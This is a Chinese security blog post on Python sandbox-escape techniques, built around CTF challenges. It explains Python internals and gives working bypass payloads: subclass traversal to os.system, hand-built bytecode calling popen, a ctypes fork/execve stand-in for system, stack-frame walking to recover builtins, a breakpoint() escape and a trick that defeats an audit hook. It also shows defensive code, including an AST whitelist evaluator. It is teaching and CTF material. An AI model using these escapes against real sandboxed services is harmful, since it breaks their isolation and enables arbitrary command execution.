问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Python沙箱逃逸の旁门左道
漏洞分析
本文结合CTF真题和作者对Python底层的理解,贡献了不一样的PyJail的绕过手法
开篇 == 本文会带你了解一些绕过Pyjail的高级技巧,其实绕过过滤无非就是两种操作:**替换**和**通过更加底层的手段在实现**,所以,我们先来了解一下Python这门语言的底层特性并且以此来展示对应的Pyjail绕过手法 全局变量 ==== 这是基础知识,`globals`顾名思义就是公共的变量空间,里面包括你定义或者系统自带的全局变量,而由于函数也是特殊的对象变量,所以像是`__builtins__`里面的基础函数如`len`,`print`,`eval`这些的可以看作特殊的全局变量 ```py >>> dir(globals()['__builtins__']) ['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BaseExceptionGroup', 'BlockingIOError', 'BrokenPipeError', 'BufferError', 'BytesWarning', 'ChildProcessError', 'ConnectionAbortedError', 'ConnectionError', 'ConnectionRefusedError', 'ConnectionResetError', 'DeprecationWarning', 'EOFError', 'Ellipsis', 'EncodingWarning', 'EnvironmentError', 'Exception', 'ExceptionGroup', 'False', 'FileExistsError', 'FileNotFoundError', 'FloatingPointError', 'FutureWarning', 'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'InterruptedError', 'IsADirectoryError', 'KeyError', 'KeyboardInterrupt', 'LookupError', 'MemoryError', 'ModuleNotFoundError', 'NameError', 'None', 'NotADirectoryError', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError', 'PendingDeprecationWarning', 'PermissionError', 'ProcessLookupError', 'RecursionError', 'ReferenceError', 'ResourceWarning', 'RuntimeError', 'RuntimeWarning', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'TimeoutError', 'True', 'TypeError', 'UnboundLocalError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning', 'ValueError', 'Warning', 'ZeroDivisionError', '_', '__build_class__', '__debug__', '__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__', 'abs', 'aiter', 'all', 'anext', 'any', 'ascii', 'bin', 'bool', 'breakpoint', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'exec', 'exit', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'vars', 'zip'] >>> ``` 这个就是所有Py3.12的内置函数了。 Blue Team:消除对应的高危的函数 -------------------- 例如我在一个执行数学计算的python环境中,我并不需要像是`getattr`,`__import__`,`map`这些设计到代码执行的高危函数,所以为了保证安全我完全可以把这些内置函数给消除。就像这样: ```py >>> expression='a' >>> context={'a':123} >>> eval(expression, {"__builtins__": {}}, context) 123 >>> expression='__import__("os").system("ls")' >>> eval(expression, {"__builtins__": {}}, context) Traceback (most recent call last): File "<stdin>", line 1, in <module> File "<string>", line 1, in <module> NameError: name '__import__' is not defined >>> ``` 这样就去除了所有的内置方式,只保留了基础的数学计算的功能,但其实这个还是不够安全的 Red Team: --------- 例如我可以通过不断回溯上一个`__class__`并且通过`__subclesses__`查找子类,最终通过`_wrap_close`类就能够实现最终实现提取到全局变量重获`__builtins__`了 ```py [ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]('ls') ```  还有比如 ### **mro** 在 Python 中,**MRO(Method Resolution Order)** 指的是类继承层次结构中搜索方法或属性的顺序。 可以通过类的 `__mro__` 属性查看其方法解析顺序。`__mro__` 是一个元组,包含了类继承层次结构中从当前类到最高父类(通常是 `object`)的所有类。在拿到父类之后就可以通过subclasses故技重施了  这个就是flask的jinja2的ssti经典攻击思路了 其实开发者还可以使用AST沙箱来进行防御比如: ```py import ast class SafeEvaluator(ast.NodeVisitor): """ AST 节点访问器,用于检查表达式的安全性。 禁止所有属性访问(如 obj.attr)以及其他潜在危险的操作。 """ def __init__(self): super().__init__() self.allowed_nodes = ( ast.Expression, ast.Call, ast.Name, ast.Load, ast.BinOp, ast.UnaryOp, ast.Constant, # 对于 Python 3.8 及更高版本 ast.List, ast.Tuple, ast.Dict, ast.BoolOp, ast.Compare, ast.IfExp, ) self.allowed_operators = ( ast.Add, ast.Sub, ast.Mult, ast.Div, ast.Mod, ast.Pow, ast.BitXor, ast.USub, ast.UAdd, ast.Eq, ast.NotEq, ast.Lt, ast.LtE, ast.Gt, ast.GtE, ast.And, ast.Or, ast.Not, ) def visit(self, node): if not isinstance(node, self.allowed_nodes): raise ValueError(f"不允许的节点类型: {type(node).__name__}") return super().visit(node) def visit_Attribute(self, node): # 禁止属性访问 raise ValueError("禁止属性访问") def visit_Call(self, node): if isinstance(node.func, ast.Attribute): raise ValueError("禁止通过方法调用执行函数") self.generic_visit(node) def visit_Name(self, node): if node.id.startswith("__"): raise ValueError(f"禁止访问名称: {node.id}") self.generic_visit(node) def visit_BinOp(self, node): if not isinstance(node.op, self.allowed_operators): raise ValueError(f"不允许的操作符: {type(node.op).__name__}") self.generic_visit(node) def visit_UnaryOp(self, node): if not isinstance(node.op, self.allowed_operators): raise ValueError(f"不允许的操作符: {type(node.op).__name__}") self.generic_visit(node) def visit_BoolOp(self, node): if not isinstance(node.op, self.allowed_operators): raise ValueError(f"不允许的布尔操作符: {type(node.op).__name__}") self.generic_visit(node) def visit_Compare(self, node): for op in node.ops: if not isinstance(op, self.allowed_operators): raise ValueError(f"不允许的比较操作符: {type(op).__name__}") self.generic_visit(node) def visit_IfExp(self, node): self.generic_visit(node) def secure_eval(expression, context=None): """ 安全地评估表达式,禁止属性访问和其他危险操作。 :param expression: 要评估的表达式字符串 :param context: 提供给表达式的上下文(变量和函数) :return: 表达式的计算结果 """ if context is None: context = {} # 解析表达式的 AST try: tree = ast.parse(expression, mode='eval') except SyntaxError as e: raise ValueError(f"无效的表达式: {e}") # 检查 AST 的安全性 SafeEvaluator().visit(tree) # 编译并安全地执行表达式 try: compiled = compile(tree, filename="<safe_eval>", mode="eval") return eval(compiled, {"__builtins__": {}}, context) except Exception as e: raise ValueError(f"表达式评估出错: {e}") # 示例使用 if __name__ == "__main__": context = { "name": "Alice", "age": 25, "greet": lambda name: f"Hello, {name}!" } expressions = [ "greet(name)", # 安全: 调用允许的函数 "age + 5", # 安全: 简单计算 "__import__('os').system('ls')", # 不安全: 尝试访问 __import__ "name.__class__", # 不安全: 尝试属性访问 "greet.__globals__['os'].system('ls')", # 不安全 ] for expr in expressions: try: result = secure_eval(expr, context) print(f"表达式 '{expr}' 的结果: {result}") except ValueError as ve: print(f"表达式 '{expr}' 被拒绝: {ve}") ``` 但是也有对应的绕过办法,留给下一篇博客吧 CodeObject ========== 其实上文也有提及,python中万物接对象,包括正在执行的字节码对象(**codeobject**)。为了将脚本代码转化成可以被PVM(Python虚拟机)执行的字节码,Py开发者专门保留了compile函数来完成脚本代码到字节码对象(**codeobject**)的转化。所以,但凡涉及到动态代码执行的节点,都会调用compile函数:包括但不限于:`exec`,`eval`,`map`,`__import__`...Blue Team 通过禁用compile,就能杜绝大部分通过动态执行绕过黑白名单的操作了,比如:`eval('pop'+'en("ls")')` 但不是所有。 函数即obj ------ 例如在这里我可以通过如下这个函数实现查看: ```py def check(obj): """ 检查对象的非魔术属性和方法,并打印详细信息。 """ from inspect import ismethod, isfunction print(f"Inspecting object of type: {type(obj)}\n") for i in dir(obj): # 跳过魔术方法和属性 if i.startswith('__'): continue try: attr = getattr(obj, i) # 尝试获取属性值 if ismethod(attr) or isfunction(attr): print(f"[Method] {i}()") else: print(f"[Attribute] {i} = {repr(attr)}") except Exception as e: print(f"[Error] {i} - Could not retrieve value: {e}") ``` 函数对象的Codeobject属性都在`__code__`这里直接上: ```py >>> check(add.__code__) Inspecting object of type: <class 'code'> [Attribute] _co_code_adaptive = b'\x97\x00X\x00|\x01z\x00\x01\x00S\x00' [Attribute] _varname_from_oparg = <built-in method _varname_from_oparg of code object at 0x7f50dc123840> [Attribute] co_argcount = 2 [Attribute] co_cellvars = () [Attribute] co_code = b'\x97\x00|\x00|\x01z\x00\x00\x00S\x00' [Attribute] co_consts = (None,) [Attribute] co_exceptiontable = b'' [Attribute] co_filename = '<stdin>' [Attribute] co_firstlineno = 1 [Attribute] co_flags = 3 [Attribute] co_freevars = () [Attribute] co_kwonlyargcount = 0 [Attribute] co_lines = <built-in method co_lines of code object at 0x7f50dc123840> [Attribute] co_linetable = b'\x80\x00\xd8\t\n\x881\x89\x13\x80*' <stdin>:12: DeprecationWarning: co_lnotab is deprecated, use co_lines instead. [Attribute] co_lnotab = b'\x02\x01' [Attribute] co_name = 'add' [Attribute] co_names = () [Attribute] co_nlocals = 2 [Attribute] co_positions = <built-in method co_positions of code object at 0x7f50dc123840> [Attribute] co_posonlyargcount = 0 [Attribute] co_qualname = 'add' [Attribute] co_stacksize = 2 [Attribute] co_varnames = ('a', 'b') [Attribute] replace = <built-in method replace of code object at 0x7f50dc123840> >>> ``` 就会发现和普通的CodeObject没啥两样,都是编译完成后的字节码对象,那么我们可以通过自己声明字节码对象实现绕过compile方法: ### 不同版本下手动声明函数 例如,我想手动声明一个函数实现system的功能: #### 在Python3.11+中: ```py import types co_code = b'\x97\x00t\x01\x00\x00\x00\x00\x00\x00\x00\x00d\x01\xab\x01\x00\x00\x00\x00\x00\x00j\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00|\x00\xab\x01\x00\x00\x00\x00\x00\x00j\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xab\x00\x00\x00\x00\x00\x00\x00S\x00' co_consts = (None, 'os') co_names = ('__import__', 'popen', 'read') co_varnames = ('cmd',) co_argcount = 1 co_posonlyargcount = 0 co_kwonlyargcount = 0 co_nlocals = 1 co_stacksize = 3 co_flags = 3 co_filename = '<stdin>' co_name = 'my_exec' co_firstlineno = 1 co_lnotab = b'\x00\x01' # 简单的行号表 co_cellvars = () co_freevars = () # 构造 CodeType 对象 code_obj = types.CodeType( co_argcount, co_posonlyargcount, co_kwonlyargcount, co_nlocals, co_stacksize, co_flags, co_code, co_consts, co_names, co_varnames, co_filename, co_name, co_firstlineno, co_lnotab, # Python 3.9 使用 co_lnotab co_cellvars, co_freevars ) # 创建函数对象 my_exec_reconstructed = types.FunctionType(code_obj, globals()) my_exec_reconstructed('ls') ``` #### python3.9 ```py co_code = b't\x00d\x01\x83\x01\xa0\x01|\x00\xa1\x01\xa0\x02\xa1\x00S\x00' co_consts = (None, 'os') co_names = ('__import__', 'popen', 'read') co_varnames = ('cmd',) co_argcount = 1 co_posonlyargcount = 0 co_kwonlyargcount = 0 co_nlocals = 1 co_stacksize = 3 co_flags = 67 # 67 表示有闭包和优化标志 co_filename = '<stdin>' co_name = 'my_exec' co_firstlineno = 1 co_lnotab = b'\x00\x01' # 行号表 co_cellvars = () co_freevars = () # 构造 CodeType 对象 code_obj = types.CodeType( co_argcount, co_posonlyargcount, co_kwonlyargcount, co_nlocals, co_stacksize, co_flags, co_code, co_consts, co_names, co_varnames, co_filename, co_name, co_firstlineno, co_lnotab, # Python 3.9 使用 co_lnotab co_cellvars, co_freevars ) # 创建函数对象 my_exec_reconstructed = types.FunctionType(code_obj, globals()) ``` 其他的就还要查文档了没来得及搞 ### 手搓system 其实system的底层原理还是去调用linux的系统函数在 Linux 下,执行 `os.system("ls")` 的背后,操作系统会经历以下几个步骤: #### **分身术:`fork()`** 操作系统首先会用 `fork()` 系统调用,创建一个“子进程”。你可以把它想象成操作系统的一个小分身,它专门负责干这件事。 > “我先分一个小号出来,专门跑这个命令。” 这一步的目的是让 Python 主程序可以继续运行,而不被命令的执行耽误。 #### **换衣术:`exec()`** 接下来,这个子进程会用 `exec()` 系统调用,把自己“变装”成你要执行的命令(比如 `ls`)。你可以想象成这个分身穿上了“ls 命令”的衣服,变成了一个可以执行 `ls` 的程序。 > “我现在是 `ls`,准备开始工作!” #### **等待命令完成** 子进程开始执行命令(比如列出文件夹内容)。当命令执行完毕后,它会告诉操作系统: > “我干完活了,没问题!” 然后,操作系统会把这个结果传回给 C 标准库,C 再把结果告诉 Python。 #### **清理现场** 最后,操作系统会清理掉子进程,确保不留垃圾。 具体的流程图:  所以,只要pyjail不禁用ctypes,我们就能够间接的通过ctypes调用c语言实现上述的调用 ```py import ctypes libc = ctypes.CDLL(None) FORK = libc.fork EXECVE = libc.execve EXIT = libc._exit def my_system(command): # 将命令分解为程序和参数 args = command.split() program = args[0] argv = (ctypes.c_char_p * (len(args) + 1))() for i, arg in enumerate(args): argv[i] = arg.encode('utf-8') argv[len(args)] = None # 以 NULL 结尾 pid = FORK() if pid == 0: EXECVE(program.encode('utf-8'), argv, None) # 执行命令 EXIT(1) else: libc.waitpid(pid, None, 0) # 父进程等待子进程完成 my_system("/bin/ls") ``` 栈帧相关 ==== 什么是Python栈帧? ------------ 其实python中万物接在栈帧中,上至import新库和创建线程,中至函数调用,下至类中变量加减,都会创建栈帧,也就是说Python是一门基于栈帧的语言。下面我们结合脚本和gdb,帮助大家理解啥是python栈帧。还是经典的删除`__builtins__`的例子: ```py key = "this is flag" codes=''' def function_c(param): result = param ** 2 # 定义局部变量 print(f"In function_c: param={param}, result={result}") i=1 while True: i+=1 function_c(3) ''' locals = { "__builtins__": None, # 禁用默认的 __builtins__ "print": print, # 手动允许 print 函数 "True": True, # 手动允许 True 常量 "False": False, # 手动允许 False 常量 } code = compile(codes, "", "exec") exec(code, locals, None) ``` GDB视角下的栈帧 --------- 我这边直接用自带python3.12自带的gdb插件`libpython.py`来调试该进程,仔细看看它的内存结构 ```bash ┌──(kali㉿kali)-[~/Desktop/Python-3.12.0/Tools/gdb] └─$ gdb -p 2415 (gdb) source libpython.py (gdb) bt #0 long_dealloc (self=1454328774) at ../Objects/longobject.c:3326 #1 0x00000000005d6881 in _PyEval_EvalFrameDefault ( tstate=tstate@entry=0xbaf310 <_PyRuntime+458992>, frame=<optimized out>, frame@entry=0x7f4aadfdc090, throwflag=throwflag@entry=0) at Python/bytecodes.c:209 #2 0x00000000005cd7dd in _PyEval_EvalFrame (tstate=0xbaf310 <_PyRuntime+458992>, frame=0x7f4aadfdc090, throwflag=0) at ../Include/internal/pycore_ceval.h:89 #3 _PyEval_Vector (tstate=0xbaf310 <_PyRuntime+458992>, func=0x7f4aad721c60, locals={'__builtins__': None, 'print': <built-in method print of module object at remote 0x7f4aadc48270>, 'True': True, 'False': False, 'function_c': <function at remote 0x7f4aad73dd00>}, args=0x0, argcount=0, kwnames=0x0) at ../Python/ceval.c:1683 ... #10 0x00000000005cee43 in _PyEval_EvalFrameDefault ( tstate=tstate@entry=0xbaf310 <_PyRuntime+458992>, frame=<optimized out>, --Type <RET> for more, q to quit, c to continue without paging-- frame@entry=0x7f4aadfdc020, throwflag=throwflag@entry=0) at Python/bytecodes.c:2715 #11 0x00000000005cd7dd in _PyEval_EvalFrame (tstate=0xbaf310 <_PyRuntime+458992>, frame=0x7f4aadfdc020, throwflag=0) at ../Include/internal/pycore_ceval.h:89 #12 _PyEval_Vector (tstate=0xbaf310 <_PyRuntime+458992>, func=0x7f4aadc86340, locals={'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <SourceFileLoader(name='__main__', path='/home/kali/Desktop/Python-3.12.0/Tools/gdb/stack_frame_exp.py') at remote 0x7f4aad702210>, '__spec__': None, '__annotations__': {}, '__builtins__': <module at remote 0x7f4aadc48270>, '__file__': '/home/kali/Desktop/Python-3.12.0/Tools/gdb/stack_frame_exp.py', '__cached__': None, 'os': <module at remote 0x7f4aadca50d0>, 'key': 'this is flag', 'codes': '\ndef function_c(param):\n result = param ** 2 # 定义局部变量\n print(f"In function_c: param={param}, result={result}")\n i=1\n while True:\n i+=1\n\nfunction_c(3 ) \n', 'locals': {'__builtins__': None, 'print': <built-in method print of module object at remote 0x7f4aadc48270>, 'True': True, 'False': False, 'function_c': <function at remote 0x7f4aad73dd00>}, 'code': }, args=0x0, argcount=0, kwnames=0x0) at ../Python/ceval.c:1683 #13 PyEval_EvalCode (co=co@entry=, ``` 所以你看在不同的栈帧中是有不同的全局变量的,例如在初始的栈帧中`#3`中`__builtins__`就是正常的,但是在沙箱的`exec`的栈帧中,`'__builtins__': None`,接下来我们使用`py-up`向上移动我们调试的栈帧,分别使用`py-print`查看,也符合我们的假设 ```py (gdb) py-bt Traceback (most recent call first): File "", line 7, in function_c File "", line 9, in <module> <built-in method exec of module object at remote 0x7f4aadc48270> File "/home/kali/Desktop/Python-3.12.0/Tools/gdb/stack_frame_exp.py", line 21, in <module> exec(code, locals, None) (gdb) py-print __builtins__ global '__builtins__' = None (gdb) py-up #7 <built-in method exec of module object at remote 0x7f4aadc48270> (gdb) py-print __builtins__ Unable to read information on python frame (gdb) py-up #10 Frame 0x7f4aadfdc020, for file /home/kali/Desktop/Python-3.12.0/Tools/gdb/stack_frame_exp.py, line 21, in <module> () exec(code, locals, None) (gdb) py-print __builtins__ global '__builtins__' = <module at remote 0x7f4aadc48270> (gdb) ``` 其实这个栈帧是用链表实现的,其中的`f_next`属性指向的是下一栈帧,`f_back`属性就是上一个栈帧,内存结构如下  其实栈帧是python的底层架构,我们可以通过栈帧对象的`f_code`获取当前栈帧的Codeobject对象,又或者是**`f_lineno`**获取当前执行的行号,**`f_locals`**得到所有的局部变量,理论上配合`f_back`,我们就能够操纵几乎所有的内存了,其实`ipdb`的原理就是通过操作栈帧和`sys.settrace`实现调试的。 获取栈帧 ---- 那现在我们知道了栈帧的特性了,我们如何在python代码中操作栈帧呢?首先当然是获取栈帧了 既然栈帧无处不在,我们可以通过如下多种方式获取当前的栈帧 ### 通过报错 ```py def get_stack_frame_via_exception(): try: raise Exception except Exception as e: tb = e.__traceback__ # 获取异常的回溯对象 while tb.tb_next: # 遍历到当前帧 tb = tb.tb_next return tb.tb_frame # 返回当前栈帧对象 ``` ### 通过闭包 ```py def get_stack_frame_via_closure(): frame = None def inner(): nonlocal frame frame = (lambda: None).__code__.co_frame # 获取当前帧 inner() return frame ``` ### 通过生成器 ```py def waff(): def f(): yield g.gi_frame.f_back g = f() frame = next(g) b = frame.f_back.f_back.f_globals['key'] #返回并获取前一级栈帧的globals return b ``` 利用方式 ---- 例如,我们就能够通过不断回溯上一级的栈帧实现获取到完整的builtins,最终实现沙箱逃逸 ```py def waff(): def f(): yield g.gi_frame.f_back g = f() #生成器 frame = [i for i in g][0] #获取到生成器的栈帧对象 b = frame.f_back.f_back.f_back.f_globals['__builtins__'] #返回并获取前一级栈帧的globals return b ``` 又或者在全交互的情况下,直接调用自带的`ipdb`实现逃逸,我这里直接执行了`breakpoint()`就可以直接进入调试器模式 ```py >>> breakpoint() --Return-- > <stdin>(1)<module>()->None (Pdb) !__import__('os').system('ls') api.txt Desktop Documents Downloads Music Pictures pslist_output.txt Public rekall-1.6.0 rekall-1.6.0.zip Templates test.py Videos 0 (Pdb) ``` 推荐:[【python】python的骨架frame——你写的代码都是运行在它里面的?\_哔哩哔哩\_bilibili](https://www.bilibili.com/video/BV1iB4y1S7nT?spm_id_from=333.788.videopod.sections&vd_source=1e4f989ac1dfcfcf4a325107d3fc20cb) 审计钩子 ==== `sys.audit` 是 Python 3.8 引入的一种安全审计机制,旨在为应用程序和库提供一种监控敏感操作的方式。Python 的许多内置函数和操作(如文件操作、网络操作、动态代码执行等)在执行时会调用 `sys.audit` 触发审计事件,比如`exec`,`socket.connect`,最恶心的,就是这个代码是C语言解释器源码层面(`PySys_Audit`)的,一但加载,不能够被Py语言层级卸载。 偷天换日 ---- 例如在强网杯中,这道题就是使用了审计钩子: ```py def do(source_code): hook_code = ''' def my_audit_hook(event_name, arg): blacklist = ["popen", "input", "eval", "exec", "compile", "memoryview"] if len(event_name) > 4: raise RuntimeError("Too Long!") for bad in blacklist: if bad in event_name: raise RuntimeError("No!") __import__('sys').addaudithook(my_audit_hook) ''' print(source_code) code = hook_code + source_code tree = compile(source_code, "run.py", 'exec', flags=ast.PyCF_ONLY_AST) try: if verify_secure(tree): with open("run.py", 'w') as f: f.write(code) result = subprocess.run(['python', 'run.py'], stdout=subprocess.PIPE, timeout=5).stdout.decode("utf-8") # os.remove('run.py') return result else: return "Execution aborted due to security concerns." except: os.remove('run.py') return "Timeout!" ``` 那该如何破解? 例如在这个你会发现他这个审计钩子是通过len函数实现审计的,由于与上文函数就是一个特殊的变量,我们完全可以给这个变量重新赋值,使其审计失效: ```py [len:=lambda x:1,os:=__import__("os"),os.system(cmd)] ```  import相关利用 ========== 其实import函数的导入包的过程是有先后顺序的,我们用strace查看下具体的文件查看流程,以`import logging`为例子: ```bash ┌──(kali㉿kali)-[~] └─$ strace -e openat python3 -c "import logging" openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libm.so.6", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libz.so.1", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libexpat.so.1", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/locale/locale-archive", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/pyvenv.cfg", O_RDONLY) = -1 ENOENT (No such file or directory) openat(AT_FDCWD, "/usr/bin/pyvenv.cfg", O_RDONLY) = -1 ENOENT (No such file or directory) openat(AT_FDCWD, "/usr/bin/python3._pth", O_RDONLY) = -1 ENOENT (No such file or directory) openat(AT_FDCWD, "/usr/bin/python3.12._pth", O_RDONLY) = -1 ENOENT (No such file or directory) openat(AT_FDCWD, "/usr/bin/pybuilddir.txt", O_RDONLY) = -1 ENOENT (No such file or directory) openat(AT_FDCWD, "/etc/localtime", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/encodings/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/encodings", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/encodings/__pycache__/aliases.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/encodings/__pycache__/utf_8.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/local/lib/python3.12/dist-packages", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/PasteScript-3.6.0-nspkg.pth", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/encodings/__pycache__/utf_8_sig.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/types.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/importlib/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/warnings.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/importlib", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/importlib/__pycache__/_abc.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/distutils-precedence.pth", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/lib-dynload", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/local/lib/python3.12/dist-packages", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/_distutils_hack/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/repoze.lru-0.7-nspkg.pth", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/zc.lockfile-3.0.post1-nspkg.pth", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3/dist-packages/zope.interface-7.1.1-nspkg.pth", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/sitecustomize.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 ##----------------------------在这上面就是去完成初始化Python解释器环境---------------------- openat(AT_FDCWD, "/home/kali", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/logging/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 ##--------------------------你会发现import是优先查找当前目录下是否存在logging.py,再去系统内置的/usr/lib/python3.12/看的 openat(AT_FDCWD, "/usr/lib/python3.12/re/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/enum.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/operator.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/functools.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/collections/__pycache__/__init__.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/keyword.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 